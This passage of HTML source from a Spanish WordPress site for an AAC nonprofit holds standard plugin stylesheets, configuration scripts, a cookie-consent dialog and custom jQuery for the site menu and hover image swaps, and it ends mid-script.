!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfasaac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"0","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.14" id="bbpress-editor-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"c2ff8e4918"};
var ebStoreApiNonce = {"nonce":"c2ff8e4918"};
var wc_params = {"cancel_order_nonce":"ad200fe0ef","order_again_nonce":"1836d376d3"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"2fe11fa41a"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"9a8b0f8d89","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"a578f0befb"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"0","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"ebcaf6c9c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/f892829ebd56cae6c8d1730150b57d54.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
